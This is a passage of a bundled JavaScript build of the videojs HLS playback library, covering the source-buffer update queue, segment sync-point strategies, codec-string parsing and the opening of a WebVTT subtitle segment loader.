          (0, _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs2['default'])(start, end, this.segmentMetadataTrack_);
    
          var Cue = _globalWindow2['default'].WebKitDataCue || _globalWindow2['default'].VTTCue;
          var value = {
            bandwidth: segmentInfo.playlist.attributes.BANDWIDTH,
            resolution: segmentInfo.playlist.attributes.RESOLUTION,
            codecs: segmentInfo.playlist.attributes.CODECS,
            byteLength: segmentInfo.byteLength,
            uri: segmentInfo.uri,
            timeline: segmentInfo.timeline,
            playlist: segmentInfo.playlist.uri,
            start: start,
            end: end
          };
          var data = JSON.stringify(value);
          var cue = new Cue(start, end, data);
    
          // Attach the metadata to the value property of the cue to keep consistency between
          // the differences of WebKitDataCue in safari and VTTCue in other browsers
          cue.value = value;
    
          this.segmentMetadataTrack_.addCue(cue);
        }
      }]);
    
      return SegmentLoader;
    })(_videoJs2['default'].EventTarget);
    
    exports['default'] = SegmentLoader;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./bin-utils":2,"./config":3,"./media-segment-request":7,"./playlist":11,"./playlist-selectors":10,"./ranges":12,"./source-updater":17,"global/window":32,"videojs-contrib-media-sources/es5/remove-cues-from-track.js":72}],17:[function(require,module,exports){
    (function (global){
    /**
     * @file source-updater.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var noop = function noop() {};
    
    /**
     * A queue of callbacks to be serialized and applied when a
     * MediaSource and its associated SourceBuffers are not in the
     * updating state. It is used by the segment loader to update the
     * underlying SourceBuffers when new data is loaded, for instance.
     *
     * @class SourceUpdater
     * @param {MediaSource} mediaSource the MediaSource to create the
     * SourceBuffer from
     * @param {String} mimeType the desired MIME type of the underlying
     * SourceBuffer
     */
    
    var SourceUpdater = (function () {
      function SourceUpdater(mediaSource, mimeType) {
        var _this = this;
    
        _classCallCheck(this, SourceUpdater);
    
        var createSourceBuffer = function createSourceBuffer() {
          _this.sourceBuffer_ = mediaSource.addSourceBuffer(mimeType);
    
          // run completion handlers and process callbacks as updateend
          // events fire
          _this.onUpdateendCallback_ = function () {
            var pendingCallback = _this.pendingCallback_;
    
            _this.pendingCallback_ = null;
    
            if (pendingCallback) {
              pendingCallback();
            }
    
            _this.runCallback_();
          };
    
          _this.sourceBuffer_.addEventListener('updateend', _this.onUpdateendCallback_);
    
          _this.runCallback_();
        };
    
        this.callbacks_ = [];
        this.pendingCallback_ = null;
        this.timestampOffset_ = 0;
        this.mediaSource = mediaSource;
        this.processedAppend_ = false;
    
        if (mediaSource.readyState === 'closed') {
          mediaSource.addEventListener('sourceopen', createSourceBuffer);
        } else {
          createSourceBuffer();
        }
      }
    
      /**
       * Aborts the current segment and resets the segment parser.
       *
       * @param {Function} done function to call when done
       * @see http://w3c.github.io/media-source/#widl-SourceBuffer-abort-void
       */
    
      _createClass(SourceUpdater, [{
        key: 'abort',
        value: function abort(done) {
          var _this2 = this;
    
          if (this.processedAppend_) {
            this.queueCallback_(function () {
              _this2.sourceBuffer_.abort();
            }, done);
          }
        }
    
        /**
         * Queue an update to append an ArrayBuffer.
         *
         * @param {ArrayBuffer} bytes
         * @param {Function} done the function to call when done
         * @see http://www.w3.org/TR/media-source/#widl-SourceBuffer-appendBuffer-void-ArrayBuffer-data
         */
      }, {
        key: 'appendBuffer',
        value: function appendBuffer(bytes, done) {
          var _this3 = this;
    
          this.processedAppend_ = true;
          this.queueCallback_(function () {
            _this3.sourceBuffer_.appendBuffer(bytes);
          }, done);
        }
    
        /**
         * Indicates what TimeRanges are buffered in the managed SourceBuffer.
         *
         * @see http://www.w3.org/TR/media-source/#widl-SourceBuffer-buffered
         */
      }, {
        key: 'buffered',
        value: function buffered() {
          if (!this.sourceBuffer_) {
            return _videoJs2['default'].createTimeRanges();
          }
          return this.sourceBuffer_.buffered;
        }
    
        /**
         * Queue an update to remove a time range from the buffer.
         *
         * @param {Number} start where to start the removal
         * @param {Number} end where to end the removal
         * @see http://www.w3.org/TR/media-source/#widl-SourceBuffer-remove-void-double-start-unrestricted-double-end
         */
      }, {
        key: 'remove',
        value: function remove(start, end) {
          var _this4 = this;
    
          if (this.processedAppend_) {
            this.queueCallback_(function () {
              _this4.sourceBuffer_.remove(start, end);
            }, noop);
          }
        }
    
        /**
         * Whether the underlying sourceBuffer is updating or not
         *
         * @return {Boolean} the updating status of the SourceBuffer
         */
      }, {
        key: 'updating',
        value: function updating() {
          return !this.sourceBuffer_ || this.sourceBuffer_.updating || this.pendingCallback_;
        }
    
        /**
         * Set/get the timestampoffset on the SourceBuffer
         *
         * @return {Number} the timestamp offset
         */
      }, {
        key: 'timestampOffset',
        value: function timestampOffset(offset) {
          var _this5 = this;
    
          if (typeof offset !== 'undefined') {
            this.queueCallback_(function () {
              _this5.sourceBuffer_.timestampOffset = offset;
            });
            this.timestampOffset_ = offset;
          }
          return this.timestampOffset_;
        }
    
        /**
         * Queue a callback to run
         */
      }, {
        key: 'queueCallback_',
        value: function queueCallback_(callback, done) {
          this.callbacks_.push([callback.bind(this), done]);
          this.runCallback_();
        }
    
        /**
         * Run a queued callback
         */
      }, {
        key: 'runCallback_',
        value: function runCallback_() {
          var callbacks = undefined;
    
          if (!this.updating() && this.callbacks_.length) {
            callbacks = this.callbacks_.shift();
            this.pendingCallback_ = callbacks[1];
            callbacks[0]();
          }
        }
    
        /**
         * dispose of the source updater and the underlying sourceBuffer
         */
      }, {
        key: 'dispose',
        value: function dispose() {
          this.sourceBuffer_.removeEventListener('updateend', this.onUpdateendCallback_);
          if (this.sourceBuffer_ && this.mediaSource.readyState === 'open') {
            this.sourceBuffer_.abort();
          }
        }
      }]);
    
      return SourceUpdater;
    })();
    
    exports['default'] = SourceUpdater;
    module.exports = exports['default'];
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}],18:[function(require,module,exports){
    (function (global){
    /**
     * @file sync-controller.js
     */
    
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x2, _x3, _x4) { var _again = true; _function: while (_again) { var object = _x2, property = _x3, receiver = _x4; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x2 = parent; _x3 = property; _x4 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _muxJsLibMp4Probe = require('mux.js/lib/mp4/probe');
    
    var _muxJsLibMp4Probe2 = _interopRequireDefault(_muxJsLibMp4Probe);
    
    var _muxJsLibToolsTsInspectorJs = require('mux.js/lib/tools/ts-inspector.js');
    
    var _playlist = require('./playlist');
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var syncPointStrategies = [
    // Stategy "VOD": Handle the VOD-case where the sync-point is *always*
    //                the equivalence display-time 0 === segment-index 0
    {
      name: 'VOD',
      run: function run(syncController, playlist, duration, currentTimeline, currentTime) {
        if (duration !== Infinity) {
          var syncPoint = {
            time: 0,
            segmentIndex: 0
          };
    
          return syncPoint;
        }
        return null;
      }
    },
    // Stategy "ProgramDateTime": We have a program-date-time tag in this playlist
    {
      name: 'ProgramDateTime',
      run: function run(syncController, playlist, duration, currentTimeline, currentTime) {
        if (syncController.datetimeToDisplayTime && playlist.dateTimeObject) {
          var playlistTime = playlist.dateTimeObject.getTime() / 1000;
          var playlistStart = playlistTime + syncController.datetimeToDisplayTime;
          var syncPoint = {
            time: playlistStart,
            segmentIndex: 0
          };
    
          return syncPoint;
        }
        return null;
      }
    },
    // Stategy "Segment": We have a known time mapping for a timeline and a
    //                    segment in the current timeline with timing data
    {
      name: 'Segment',
      run: function run(syncController, playlist, duration, currentTimeline, currentTime) {
        var segments = playlist.segments || [];
        var syncPoint = null;
        var lastDistance = null;
    
        currentTime = currentTime || 0;
    
        for (var i = 0; i < segments.length; i++) {
          var segment = segments[i];
    
          if (segment.timeline === currentTimeline && typeof segment.start !== 'undefined') {
            var distance = Math.abs(currentTime - segment.start);
    
            // Once the distance begins to increase, we have passed
            // currentTime and can stop looking for better candidates
            if (lastDistance !== null && lastDistance < distance) {
              break;
            }
    
            if (!syncPoint || lastDistance === null || lastDistance >= distance) {
              lastDistance = distance;
              syncPoint = {
                time: segment.start,
                segmentIndex: i
              };
            }
          }
        }
        return syncPoint;
      }
    },
    // Stategy "Discontinuity": We have a discontinuity with a known
    //                          display-time
    {
      name: 'Discontinuity',
      run: function run(syncController, playlist, duration, currentTimeline, currentTime) {
        var syncPoint = null;
    
        currentTime = currentTime || 0;
    
        if (playlist.discontinuityStarts && playlist.discontinuityStarts.length) {
          var lastDistance = null;
    
          for (var i = 0; i < playlist.discontinuityStarts.length; i++) {
            var segmentIndex = playlist.discontinuityStarts[i];
            var discontinuity = playlist.discontinuitySequence + i + 1;
            var discontinuitySync = syncController.discontinuities[discontinuity];
    
            if (discontinuitySync) {
              var distance = Math.abs(currentTime - discontinuitySync.time);
    
              // Once the distance begins to increase, we have passed
              // currentTime and can stop looking for better candidates
              if (lastDistance !== null && lastDistance < distance) {
                break;
              }
    
              if (!syncPoint || lastDistance === null || lastDistance >= distance) {
                lastDistance = distance;
                syncPoint = {
                  time: discontinuitySync.time,
                  segmentIndex: segmentIndex
                };
              }
            }
          }
        }
        return syncPoint;
      }
    },
    // Stategy "Playlist": We have a playlist with a known mapping of
    //                     segment index to display time
    {
      name: 'Playlist',
      run: function run(syncController, playlist, duration, currentTimeline, currentTime) {
        if (playlist.syncInfo) {
          var syncPoint = {
            time: playlist.syncInfo.time,
            segmentIndex: playlist.syncInfo.mediaSequence - playlist.mediaSequence
          };
    
          return syncPoint;
        }
        return null;
      }
    }];
    
    exports.syncPointStrategies = syncPointStrategies;
    
    var SyncController = (function (_videojs$EventTarget) {
      _inherits(SyncController, _videojs$EventTarget);
    
      function SyncController() {
        var options = arguments.length <= 0 || arguments[0] === undefined ? {} : arguments[0];
    
        _classCallCheck(this, SyncController);
    
        _get(Object.getPrototypeOf(SyncController.prototype), 'constructor', this).call(this);
        // Segment Loader state variables...
        // ...for synching across variants
        this.inspectCache_ = undefined;
    
        // ...for synching across variants
        this.timelines = [];
        this.discontinuities = [];
        this.datetimeToDisplayTime = null;
    
        if (options.debug) {
          this.logger_ = _videoJs2['default'].log.bind(_videoJs2['default'], 'sync-controller ->');
        }
      }
    
      /**
       * Find a sync-point for the playlist specified
       *
       * A sync-point is defined as a known mapping from display-time to
       * a segment-index in the current playlist.
       *
       * @param {Playlist} playlist
       *        The playlist that needs a sync-point
       * @param {Number} duration
       *        Duration of the MediaSource (Infinite if playing a live source)
       * @param {Number} currentTimeline
       *        The last timeline from which a segment was loaded
       * @returns {Object}
       *          A sync-point object
       */
    
      _createClass(SyncController, [{
        key: 'getSyncPoint',
        value: function getSyncPoint(playlist, duration, currentTimeline, currentTime) {
          var syncPoints = this.runStrategies_(playlist, duration, currentTimeline, currentTime);
    
          if (!syncPoints.length) {
            // Signal that we need to attempt to get a sync-point manually
            // by fetching a segment in the playlist and constructing
            // a sync-point from that information
            return null;
          }
    
          // Now find the sync-point that is closest to the currentTime because
          // that should result in the most accurate guess about which segment
          // to fetch
          return this.selectSyncPoint_(syncPoints, { key: 'time', value: currentTime });
        }
    
        /**
         * Calculate the amount of time that has expired off the playlist during playback
         *
         * @param {Playlist} playlist
         *        Playlist object to calculate expired from
         * @param {Number} duration
         *        Duration of the MediaSource (Infinity if playling a live source)
         * @returns {Number|null}
         *          The amount of time that has expired off the playlist during playback. Null
         *          if no sync-points for the playlist can be found.
         */
      }, {
        key: 'getExpiredTime',
        value: function getExpiredTime(playlist, duration) {
          if (!playlist || !playlist.segments) {
            return null;
          }
    
          var syncPoints = this.runStrategies_(playlist, duration, playlist.discontinuitySequence, 0);
    
          // Without sync-points, there is not enough information to determine the expired time
          if (!syncPoints.length) {
            return null;
          }
    
          var syncPoint = this.selectSyncPoint_(syncPoints, {
            key: 'segmentIndex',
            value: 0
          });
    
          // If the sync-point is beyond the start of the playlist, we want to subtract the
          // duration from index 0 to syncPoint.segmentIndex instead of adding.
          if (syncPoint.segmentIndex > 0) {
            syncPoint.time *= -1;
          }
    
          return Math.abs(syncPoint.time + (0, _playlist.sumDurations)(playlist, syncPoint.segmentIndex, 0));
        }
    
        /**
         * Runs each sync-point strategy and returns a list of sync-points returned by the
         * strategies
         *
         * @private
         * @param {Playlist} playlist
         *        The playlist that needs a sync-point
         * @param {Number} duration
         *        Duration of the MediaSource (Infinity if playing a live source)
         * @param {Number} currentTimeline
         *        The last timeline from which a segment was loaded
         * @returns {Array}
         *          A list of sync-point objects
         */
      }, {
        key: 'runStrategies_',
        value: function runStrategies_(playlist, duration, currentTimeline, currentTime) {
          var syncPoints = [];
    
          // Try to find a sync-point in by utilizing various strategies...
          for (var i = 0; i < syncPointStrategies.length; i++) {
            var strategy = syncPointStrategies[i];
            var syncPoint = strategy.run(this, playlist, duration, currentTimeline, currentTime);
    
            if (syncPoint) {
              syncPoint.strategy = strategy.name;
              syncPoints.push({
                strategy: strategy.name,
                syncPoint: syncPoint
              });
              this.logger_('syncPoint found via <' + strategy.name + '>:', syncPoint);
            }
          }
    
          return syncPoints;
        }
    
        /**
         * Selects the sync-point nearest the specified target
         *
         * @private
         * @param {Array} syncPoints
         *        List of sync-points to select from
         * @param {Object} target
         *        Object specifying the property and value we are targeting
         * @param {String} target.key
         *        Specifies the property to target. Must be either 'time' or 'segmentIndex'
         * @param {Number} target.value
         *        The value to target for the specified key.
         * @returns {Object}
         *          The sync-point nearest the target
         */
      }, {
        key: 'selectSyncPoint_',
        value: function selectSyncPoint_(syncPoints, target) {
          var bestSyncPoint = syncPoints[0].syncPoint;
          var bestDistance = Math.abs(syncPoints[0].syncPoint[target.key] - target.value);
          var bestStrategy = syncPoints[0].strategy;
    
          for (var i = 1; i < syncPoints.length; i++) {
            var newDistance = Math.abs(syncPoints[i].syncPoint[target.key] - target.value);
    
            if (newDistance < bestDistance) {
              bestDistance = newDistance;
              bestSyncPoint = syncPoints[i].syncPoint;
              bestStrategy = syncPoints[i].strategy;
            }
          }
    
          this.logger_('syncPoint with strategy <' + bestStrategy + '> chosen: ', bestSyncPoint);
          return bestSyncPoint;
        }
    
        /**
         * Save any meta-data present on the segments when segments leave
         * the live window to the playlist to allow for synchronization at the
         * playlist level later.
         *
         * @param {Playlist} oldPlaylist - The previous active playlist
         * @param {Playlist} newPlaylist - The updated and most current playlist
         */
      }, {
        key: 'saveExpiredSegmentInfo',
        value: function saveExpiredSegmentInfo(oldPlaylist, newPlaylist) {
          var mediaSequenceDiff = newPlaylist.mediaSequence - oldPlaylist.mediaSequence;
    
          // When a segment expires from the playlist and it has a start time
          // save that information as a possible sync-point reference in future
          for (var i = mediaSequenceDiff - 1; i >= 0; i--) {
            var lastRemovedSegment = oldPlaylist.segments[i];
    
            if (lastRemovedSegment && typeof lastRemovedSegment.start !== 'undefined') {
              newPlaylist.syncInfo = {
                mediaSequence: oldPlaylist.mediaSequence + i,
                time: lastRemovedSegment.start
              };
              this.logger_('playlist sync:', newPlaylist.syncInfo);
              this.trigger('syncinfoupdate');
              break;
            }
          }
        }
    
        /**
         * Save the mapping from playlist's ProgramDateTime to display. This should
         * only ever happen once at the start of playback.
         *
         * @param {Playlist} playlist - The currently active playlist
         */
      }, {
        key: 'setDateTimeMapping',
        value: function setDateTimeMapping(playlist) {
          if (!this.datetimeToDisplayTime && playlist.dateTimeObject) {
            var playlistTimestamp = playlist.dateTimeObject.getTime() / 1000;
    
            this.datetimeToDisplayTime = -playlistTimestamp;
          }
        }
    
        /**
         * Reset the state of the inspection cache when we do a rendition
         * switch
         */
      }, {
        key: 'reset',
        value: function reset() {
          this.inspectCache_ = undefined;
        }
    
        /**
         * Probe or inspect a fmp4 or an mpeg2-ts segment to determine the start
         * and end of the segment in it's internal "media time". Used to generate
         * mappings from that internal "media time" to the display time that is
         * shown on the player.
         *
         * @param {SegmentInfo} segmentInfo - The current active request information
         */
      }, {
        key: 'probeSegmentInfo',
        value: function probeSegmentInfo(segmentInfo) {
          var segment = segmentInfo.segment;
          var playlist = segmentInfo.playlist;
          var timingInfo = undefined;
    
          if (segment.map) {
            timingInfo = this.probeMp4Segment_(segmentInfo);
          } else {
            timingInfo = this.probeTsSegment_(segmentInfo);
          }
    
          if (timingInfo) {
            if (this.calculateSegmentTimeMapping_(segmentInfo, timingInfo)) {
              this.saveDiscontinuitySyncInfo_(segmentInfo);
    
              // If the playlist does not have sync information yet, record that information
              // now with segment timing information
              if (!playlist.syncInfo) {
                playlist.syncInfo = {
                  mediaSequence: playlist.mediaSequence + segmentInfo.mediaIndex,
                  time: segment.start
                };
              }
            }
          }
    
          return timingInfo;
        }
    
        /**
         * Probe an fmp4 or an mpeg2-ts segment to determine the start of the segment
         * in it's internal "media time".
         *
         * @private
         * @param {SegmentInfo} segmentInfo - The current active request information
         * @return {object} The start and end time of the current segment in "media time"
         */
      }, {
        key: 'probeMp4Segment_',
        value: function probeMp4Segment_(segmentInfo) {
          var segment = segmentInfo.segment;
          var timescales = _muxJsLibMp4Probe2['default'].timescale(segment.map.bytes);
          var startTime = _muxJsLibMp4Probe2['default'].startTime(timescales, segmentInfo.bytes);
    
          if (segmentInfo.timestampOffset !== null) {
            segmentInfo.timestampOffset -= startTime;
          }
    
          return {
            start: startTime,
            end: startTime + segment.duration
          };
        }
    
        /**
         * Probe an mpeg2-ts segment to determine the start and end of the segment
         * in it's internal "media time".
         *
         * @private
         * @param {SegmentInfo} segmentInfo - The current active request information
         * @return {object} The start and end time of the current segment in "media time"
         */
      }, {
        key: 'probeTsSegment_',
        value: function probeTsSegment_(segmentInfo) {
          var timeInfo = (0, _muxJsLibToolsTsInspectorJs.inspect)(segmentInfo.bytes, this.inspectCache_);
          var segmentStartTime = undefined;
          var segmentEndTime = undefined;
    
          if (!timeInfo) {
            return null;
          }
    
          if (timeInfo.video && timeInfo.video.length === 2) {
            this.inspectCache_ = timeInfo.video[1].dts;
            segmentStartTime = timeInfo.video[0].dtsTime;
            segmentEndTime = timeInfo.video[1].dtsTime;
          } else if (timeInfo.audio && timeInfo.audio.length === 2) {
            this.inspectCache_ = timeInfo.audio[1].dts;
            segmentStartTime = timeInfo.audio[0].dtsTime;
            segmentEndTime = timeInfo.audio[1].dtsTime;
          }
    
          return {
            start: segmentStartTime,
            end: segmentEndTime,
            containsVideo: timeInfo.video && timeInfo.video.length === 2,
            containsAudio: timeInfo.audio && timeInfo.audio.length === 2
          };
        }
      }, {
        key: 'timestampOffsetForTimeline',
        value: function timestampOffsetForTimeline(timeline) {
          if (typeof this.timelines[timeline] === 'undefined') {
            return null;
          }
          return this.timelines[timeline].time;
        }
      }, {
        key: 'mappingForTimeline',
        value: function mappingForTimeline(timeline) {
          if (typeof this.timelines[timeline] === 'undefined') {
            return null;
          }
          return this.timelines[timeline].mapping;
        }
    
        /**
         * Use the "media time" for a segment to generate a mapping to "display time" and
         * save that display time to the segment.
         *
         * @private
         * @param {SegmentInfo} segmentInfo
         *        The current active request information
         * @param {object} timingInfo
         *        The start and end time of the current segment in "media time"
         * @returns {Boolean}
         *          Returns false if segment time mapping could not be calculated
         */
      }, {
        key: 'calculateSegmentTimeMapping_',
        value: function calculateSegmentTimeMapping_(segmentInfo, timingInfo) {
          var segment = segmentInfo.segment;
          var mappingObj = this.timelines[segmentInfo.timeline];
    
          if (segmentInfo.timestampOffset !== null) {
            this.logger_('tsO:', segmentInfo.timestampOffset);
    
            mappingObj = {
              time: segmentInfo.startOfSegment,
              mapping: segmentInfo.startOfSegment - timingInfo.start
            };
            this.timelines[segmentInfo.timeline] = mappingObj;
            this.trigger('timestampoffset');
    
            segment.start = segmentInfo.startOfSegment;
            segment.end = timingInfo.end + mappingObj.mapping;
          } else if (mappingObj) {
            segment.start = timingInfo.start + mappingObj.mapping;
            segment.end = timingInfo.end + mappingObj.mapping;
          } else {
            return false;
          }
    
          return true;
        }
    
        /**
         * Each time we have discontinuity in the playlist, attempt to calculate the location
         * in display of the start of the discontinuity and save that. We also save an accuracy
         * value so that we save values with the most accuracy (closest to 0.)
         *
         * @private
         * @param {SegmentInfo} segmentInfo - The current active request information
         */
      }, {
        key: 'saveDiscontinuitySyncInfo_',
        value: function saveDiscontinuitySyncInfo_(segmentInfo) {
          var playlist = segmentInfo.playlist;
          var segment = segmentInfo.segment;
    
          // If the current segment is a discontinuity then we know exactly where
          // the start of the range and it's accuracy is 0 (greater accuracy values
          // mean more approximation)
          if (segment.discontinuity) {
            this.discontinuities[segment.timeline] = {
              time: segment.start,
              accuracy: 0
            };
          } else if (playlist.discontinuityStarts.length) {
            // Search for future discontinuities that we can provide better timing
            // information for and save that information for sync purposes
            for (var i = 0; i < playlist.discontinuityStarts.length; i++) {
              var segmentIndex = playlist.discontinuityStarts[i];
              var discontinuity = playlist.discontinuitySequence + i + 1;
              var mediaIndexDiff = segmentIndex - segmentInfo.mediaIndex;
              var accuracy = Math.abs(mediaIndexDiff);
    
              if (!this.discontinuities[discontinuity] || this.discontinuities[discontinuity].accuracy > accuracy) {
                var time = undefined;
    
                if (mediaIndexDiff < 0) {
                  time = segment.start - (0, _playlist.sumDurations)(playlist, segmentInfo.mediaIndex, segmentIndex);
                } else {
                  time = segment.end + (0, _playlist.sumDurations)(playlist, segmentInfo.mediaIndex + 1, segmentIndex);
                }
    
                this.discontinuities[discontinuity] = {
                  time: time,
                  accuracy: accuracy
                };
              }
            }
          }
        }
    
        /**
         * A debugging logger noop that is set to console.log only if debugging
         * is enabled globally
         *
         * @private
         */
      }, {
        key: 'logger_',
        value: function logger_() {}
      }]);
    
      return SyncController;
    })(_videoJs2['default'].EventTarget);
    
    exports['default'] = SyncController;
    }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{"./playlist":11,"mux.js/lib/mp4/probe":57,"mux.js/lib/tools/ts-inspector.js":59}],19:[function(require,module,exports){
    
    /**
     * @file - codecs.js - Handles tasks regarding codec strings such as translating them to
     * codec strings, or translating codec strings into objects that can be examined.
     */
    
    /**
     * Parses a codec string to retrieve the number of codecs specified,
     * the video codec and object type indicator, and the audio profile.
     */
    
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    var parseCodecs = function parseCodecs() {
      var codecs = arguments.length <= 0 || arguments[0] === undefined ? '' : arguments[0];
    
      var result = {
        codecCount: 0
      };
      var parsed = undefined;
    
      result.codecCount = codecs.split(',').length;
      result.codecCount = result.codecCount || 2;
    
      // parse the video codec
      parsed = /(^|\s|,)+(avc1)([^ ,]*)/i.exec(codecs);
      if (parsed) {
        result.videoCodec = parsed[2];
        result.videoObjectTypeIndicator = parsed[3];
      }
    
      // parse the last field of the audio codec
      result.audioProfile = /(^|\s|,)+mp4a.[0-9A-Fa-f]+\.([0-9A-Fa-f]+)/i.exec(codecs);
      result.audioProfile = result.audioProfile && result.audioProfile[2];
    
      return result;
    };
    exports.parseCodecs = parseCodecs;
    },{}],20:[function(require,module,exports){
    (function (global){
    /**
     * @file vtt-segment-loader.js
     */
    'use strict';
    
    Object.defineProperty(exports, '__esModule', {
      value: true
    });
    
    var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();
    
    var _get = function get(_x3, _x4, _x5) { var _again = true; _function: while (_again) { var object = _x3, property = _x4, receiver = _x5; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x3 = parent; _x4 = property; _x5 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };
    
    function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }
    
    function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }
    
    var _segmentLoader = require('./segment-loader');
    
    var _segmentLoader2 = _interopRequireDefault(_segmentLoader);
    
    var _videoJs = (typeof window !== "undefined" ? window['videojs'] : typeof global !== "undefined" ? global['videojs'] : null);
    
    var _videoJs2 = _interopRequireDefault(_videoJs);
    
    var _globalWindow = require('global/window');
    
    var _globalWindow2 = _interopRequireDefault(_globalWindow);
    
    var _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs = require('videojs-contrib-media-sources/es5/remove-cues-from-track.js');
    
    var _videojsContribMediaSourcesEs5RemoveCuesFromTrackJs2 = _interopRequireDefault(_videojsContribMediaSourcesEs5RemoveCuesFromTrackJs);
    
    var _binUtils = require('./bin-utils');
    
    var VTT_LINE_TERMINATORS = new Uint8Array('\n\n'.split('').map(function (char) {
      return char.charCodeAt(0);
    }));
    
    var uintToString = function uintToString(uintArray) {
      return String.fromCharCode.apply(null, uintArray);
    };
    
    /**
     * An object that manages segment loading and appending.
     *
     * @class VTTSegmentLoader
     * @param {Object} options required and optional options
     * @extends videojs.EventTarget
     */
    
    var VTTSegmentLoader = (function (_SegmentLoader) {
      _inherits(VTTSegmentLoader, _SegmentLoader);
    
      function VTTSegmentLoader(settings) {
        var options = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];
    
        _classCallCheck(this, VTTSegmentLoader);
    
        _get(Object.getPrototypeOf(VTTSegmentLoader.prototype), 'constructor', this).call(this, settings, options);
    
        // SegmentLoader requires a MediaSource be specified or it will throw an error;
        // however, VTTSegmentLoader has no need of a media source, so delete the reference
        this.mediaSource_ = null;
    
        this.subtitlesTrack_ = null;
      }
    
      /**
       * Indicates which time ranges are buffered
       *
       * @return {TimeRange}
       *         TimeRange object representing the current buffered ranges
       */
    
      _createClass(VTTSegmentLoader, [{
        key: 'buffered_',
        value: function buffered_() {
          if (!this.subtitlesTrack_ || !this.subtitlesTrack_.cues.length) {
            return _videoJs2['default'].createTimeRanges();
          }
    
          var cues = this.subtitlesTrack_.cues;
          var start = cues[0].startTime;
          var end = cues[cues.length - 1].startTime;
    
          return _videoJs2['default'].createTimeRanges([[start, end]]);
        }
    
        /**
         * Gets and sets init segment for the provided map
         *
         * @param {Object} map
         *        The map object representing the init segment to get or set
         * @param {Boolean=} set
         *        If true, the init segment for the provided map should be saved
         * @return {Object}
         *         map object for desired init segment
         */
      }, {
        key: 'initSegment',
        value: function initSegment(map) {
          var set = arguments.length <= 1 || arguments[1] === undefined ? false : arguments[1];
    
          if (!map) {
            return null;
          }
    
          var id = (0, _binUtils.initSegmentId)(map);
          var storedMap = this.initSegments_[id];
    
          if (set && !storedMap && map.bytes) {
            // append WebVTT line terminators to the media initialization segment if it exists
            // to follow the WebVTT spec (https://w3c.github.io/webvtt/#file-structure) that
            // requires two or more WebVTT line terminators between the WebVTT header and the
            // rest of the file
            var combinedByteLength = VTT_LINE_TERMINATORS.byteLength + map.bytes.byteLength;
